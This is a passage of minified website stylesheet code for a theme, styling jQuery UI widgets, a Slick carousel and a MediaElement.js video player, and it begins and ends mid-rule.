.2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-n{height:2px;top:0}.ui-dialog .ui-resizable-e{width:2px;right:0}.ui-dialog .ui-resizable-s{height:2px;bottom:0}.ui-dialog .ui-resizable-w{width:2px;left:0}.ui-dialog .ui-resizable-ne,.ui-dialog .ui-resizable-nw,.ui-dialog .ui-resizable-se,.ui-dialog .ui-resizable-sw{width:7px;height:7px}.ui-dialog .ui-resizable-se{right:0;bottom:0}.ui-dialog .ui-resizable-sw{left:0;bottom:0}.ui-dialog .ui-resizable-ne{right:0;top:0}.ui-dialog .ui-resizable-nw{left:0;top:0}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-autohide .ui-resizable-handle,.ui-resizable-disabled .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url("[data-uri]");height:100%;-ms-filter:"alpha(opacity=25)";opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:700;line-height:1.5;padding:2px .4em;margin:.5em 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-text{display:block;margin-right:20px;overflow:hidden;text-overflow:ellipsis}.ui-selectmenu-button.ui-button{text-align:left;white-space:nowrap;width:14em}.ui-selectmenu-icon.ui-icon{float:right;margin-top:0}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:pointer;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:none;background:none;color:inherit;padding:.222em 0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:2em}.ui-spinner-button{width:1.6em;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top-style:none;border-bottom-style:none;border-right-style:none}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Arial,Helvetica,sans-serif}.ui-widget,.ui-widget .ui-widget{font-size:1em}.ui-widget button,.ui-widget input,.ui-widget select,.ui-widget textarea{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget.ui-widget-content{border:1px solid #c5c5c5}.ui-widget-content{border:1px solid #ddd;background:#fff;color:#333}.ui-widget-content a{color:#333}.ui-widget-header{border:1px solid #ddd;background:#e9e9e9;color:#333;font-weight:700}.ui-widget-header a{color:#333}.ui-button,.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,html .ui-button.ui-state-disabled:active,html .ui-button.ui-state-disabled:hover{border:1px solid #c5c5c5;background:#f6f6f6;font-weight:400;color:#454545}.ui-button,.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited,a.ui-button,a:link.ui-button,a:visited.ui-button{color:#454545;text-decoration:none}.ui-button:focus,.ui-button:hover,.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover{border:1px solid #ccc;background:#ededed;font-weight:400;color:#2b2b2b}.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,a.ui-button:focus,a.ui-button:hover{color:#2b2b2b;text-decoration:none}.ui-visual-focus{box-shadow:0 0 3px 1px #5e9ed6}.ui-button.ui-state-active:hover,.ui-button:active,.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active{border:1px solid #003eff;background:#007fff;font-weight:400;color:#fff}.ui-icon-background,.ui-state-active .ui-icon-background{border:#003eff;background-color:#fff}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#fff;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #dad55e;background:#fffa90;color:#777620}.ui-state-checked{border:1px solid #dad55e;background:#fffa90}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#777620}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #f1a899;background:#fddfdf;color:#5f3f3f}.ui-state-error-text,.ui-state-error a,.ui-widget-content .ui-state-error-text,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error-text,.ui-widget-header .ui-state-error a{color:#5f3f3f}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;-ms-filter:"alpha(opacity=70)";font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;-ms-filter:"alpha(opacity=35)";background-image:none}.ui-state-disabled .ui-icon{-ms-filter:"alpha(opacity=35)"}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url(/app/themes/snowdome-theme/dist/vendor/ui-icons_444444_256x240_5ab1682a.png)}.ui-widget-header .ui-icon{background-image:url(/app/themes/snowdome-theme/dist/vendor/ui-icons_444444_256x240_5ab1682a.png)}.ui-button:focus .ui-icon,.ui-button:hover .ui-icon,.ui-state-focus .ui-icon,.ui-state-hover .ui-icon{background-image:url(/app/themes/snowdome-theme/dist/vendor/ui-icons_555555_256x240_b5a5fd22.png)}.ui-button:active .ui-icon,.ui-state-active .ui-icon{background-image:url(/app/themes/snowdome-theme/dist/vendor/ui-icons_ffffff_256x240_45587802.png)}.ui-button .ui-state-highlight.ui-icon,.ui-state-highlight .ui-icon{background-image:url(/app/themes/snowdome-theme/dist/vendor/ui-icons_777620_256x240_0a1b6358.png)}.ui-state-error-text .ui-icon,.ui-state-error .ui-icon{background-image:url(/app/themes/snowdome-theme/dist/vendor/ui-icons_cc0000_256x240_75b02eaf.png)}.ui-button .ui-icon{background-image:url(/app/themes/snowdome-theme/dist/vendor/ui-icons_777777_256x240_72d896c1.png)}.ui-icon-blank.ui-icon-blank.ui-icon-blank{background-image:none}.ui-icon-caret-1-n{background-position:0 0}.ui-icon-caret-1-ne{background-position:-16px 0}.ui-icon-caret-1-e{background-position:-32px 0}.ui-icon-caret-1-se{background-position:-48px 0}.ui-icon-caret-1-s{background-position:-65px 0}.ui-icon-caret-1-sw{background-position:-80px 0}.ui-icon-caret-1-w{background-position:-96px 0}.ui-icon-caret-1-nw{background-position:-112px 0}.ui-icon-caret-2-n-s{background-position:-128px 0}.ui-icon-caret-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-65px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-65px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:1px -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-first,.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-left,.ui-corner-tl,.ui-corner-top{border-top-left-radius:3px}.ui-corner-all,.ui-corner-right,.ui-corner-top,.ui-corner-tr{border-top-right-radius:3px}.ui-corner-all,.ui-corner-bl,.ui-corner-bottom,.ui-corner-left{border-bottom-left-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-br,.ui-corner-right{border-bottom-right-radius:3px}.ui-widget-overlay{background:#aaa;opacity:.3;-ms-filter:Alpha(Opacity=30)}.ui-widget-shadow{-webkit-box-shadow:0 0 5px #666;box-shadow:0 0 5px #666}.slick-loading .slick-list{background:#fff url(/app/themes/snowdome-theme/dist/vendor/ajax-loader_c5cd7f53.gif) 50% no-repeat}@font-face{font-family:slick;font-weight:400;font-style:normal;src:url([data-uri]);src:url([data-uri]?#iefix) format("embedded-opentype"),url([data-uri]) format("woff"),url([data-uri]) format("truetype"),url([data-uri]#slick) format("svg")}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer;border:none}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:none;background:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:"\2190"}[dir=rtl] .slick-prev:before{content:"\2192"}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:"\2192"}[dir=rtl] .slick-next:before{content:"\2190"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0}.slick-dots li,.slick-dots li button{width:20px;height:20px;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;padding:5px;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:"\2022";text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}.mejs__offscreen{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal}.mejs__container{background:#000;font-family:Helvetica,Arial,serif;position:relative;text-align:left;text-indent:0;vertical-align:top}.mejs__container,.mejs__container *{box-sizing:border-box}.mejs__container video::-webkit-media-controls,.mejs__container video::-webkit-media-controls-panel,.mejs__container video::-webkit-media-controls-panel-container,.mejs__container video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.mejs__fill-container,.mejs__fill-container .mejs__container{height:100%;width:100%}.mejs__fill-container{background:transparent;margin:0 auto;overflow:hidden;position:relative}.mejs__container:focus{outline:none}.mejs__iframe-overlay{height:100%;position:absolute;width:100%}.mejs__embed,.mejs__embed body{background:#000;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.mejs__fullscreen{overflow:hidden!important}.mejs__container-fullscreen{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;z-index:1000}.mejs__container-fullscreen .mejs__mediaelement,.mejs__container-fullscreen video{height:100%!important;width:100%!important}.mejs__background,.mejs__mediaelement{left:0;position:absolute;top:0}.mejs__mediaelement{height:100%;width:100%;z-index:0}.mejs__poster{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;left:0;position:absolute;top:0;z-index:1}:root .mejs__poster-img{display:none}.mejs__poster-img{border:0;padding:0}.mejs__overlay{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;left:0;position:absolute;top:0}.mejs__layer{z-index:1}.mejs__overlay-play{cursor:pointer}.mejs__overlay-button{background:url(/app/themes/snowdome-theme/dist/vendor/mejs-controls_f0849a5e.svg) no-repeat;background-position:0 -39px;height:80px;width:80px}.mejs__overlay:hover>.mejs__overlay-button{background-position:-80px -39px}.mejs__overlay-loading{height:80px;width:80px}.mejs__overlay-loading-bg-img{-webkit-animation:a 1s linear infinite;animation:a 1s linear infinite;background:transparent url(/app/themes/snowdome-theme/dist/vendor/mejs-controls_f0849a5e.svg) -160px -40px no-repeat;display:block;height:80px;width:80px;z-index:1}@-webkit-keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.mejs__controls{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:40px;left:0;list-style-type:none;margin:0;padding:0 10px;position:absolute;width:100%;z-index:3}.mejs__controls:not([style*="display: none"]){background:rgba(255,0,0,.7);background:-webkit-linear-gradient(transparent,rgba(0,0,0,.35));background:linear-gradient(transparent,rgba(0,0,0,.35))}.mejs__button,.mejs__time,.mejs__time-rail{font-size:10px;height:40px;line-height:10px;margin:0;width:32px}.mejs__button>button{background:transparent url(/app/themes/snowdome-theme/dist/vendor/mejs-controls_f0849a5e.svg);border:0;cursor:pointer;display:block;font-size:0;height:20px;line-height:0;margin:10px 6px;overflow:hidden;padding:0;position:absolute;text-decoration:none;width:20px}.mejs__button>button:focus{outline:1px dotted #999}.mejs__container-keyboard-inactive [role=slider],.mejs__container-keyboard-inactive [role=slider]:focus,.mejs__container-keyboard-inactive a,.mejs__container-keyboard-inactive a:focus,.mejs__container-keyboard-inactive button,.mejs__container-keyboard-inactive button:focus{outline:0}.mejs__time{box-sizing:content-box;color:#fff;font-size:11px;font-weight:700;height:24px;overflow:hidden;padding:16px 6px 0;text-align:center;width:auto}.mejs__play>button{background-position:0 0}.mejs__pause>button{background-position:-20px 0}.mejs__replay>button{background-position:-160px 0}.mejs__time-rail{direction:ltr;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;height:40px;margin:0 10px;padding-top:10px;position:relative}.mejs__time-buffering,.mejs__time-current,.mejs__time-float,.mejs__time-float-corner,.mejs__time-float-current,.mejs__time-hovered,.mejs__time-loaded,.mejs__time-marker,.mejs__time-total{border-radius:2px;cursor:pointer;display:block;height:10px;position:absolute}.mejs__time-total{background:hsla(0,0%,100%,.3);margin:5px 0 0;width:100%}.mejs__time-buffering{-webkit-animation:b 2s linear infinite;animation:b 2s linear infinite;background:-webkit-linear-gradient(135deg,hsla(0,0%,100%,.4) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.4) 0,hsla(0,0%,100%,.4) 75%,transparent 0,transparent);background:linear-gradient(-45deg,hsla(0,0%,100%,.4) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.4) 0,hsla(0,0%,100%,.4) 75%,transparent 0,transparent);background-size:15px 15px;width:100%}@-webkit-keyframes b{0%{background-position:0 0}to{background-position:30px 0}}@keyframes b{0%{background-position:0 0}to{background-position:30px 0}}.mejs__time-loaded{background:hsla(0,0%,100%,.3)}.mejs__time-current,.mejs__time-handle-content{background:hsla(0,0%,100%,.9)}.mejs__time-hovered{background:hsla(0,0%,100%,.5);z-index:10}.mejs__time-hovered.negative{background:rgba(0,0,0,.2)}.mejs__time-buffering,.mejs__time-current,.mejs__time-hovered,.mejs__time-loaded{left:0;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:all .15s ease-in;transition:all .15s ease-in;width:100%}.mejs__time-buffering{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.mejs__time-hovered{-webkit-transition:height .1s cubic-bezier(.44,0,1,1);transition:height .1s cubic-bezier(.44,0,1,1)}.mejs__time-hovered.no-hover{-webkit-transform:scaleX(0)!important;-ms-transform:scaleX(0)!important;transform:scaleX(0)!important}.mejs__time-handle,.mejs__time-handle-content{border:4px solid transparent;cursor:pointer;left:0;position:absolute;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);z-index:11}.mejs__time-handle-content{border:4px solid hsla(0,0%,100%,.9);border-radius:50%;height:10px;left:-7px;top:-4px;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);width:10px}.mejs__time-rail .mejs__time-handle-content:active,.mejs__time-rail .mejs__time-handle-content:focus,.mejs__time-rail:hover .mejs__time-handle-content{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.mejs__time-float{background:#eee;border:1px solid 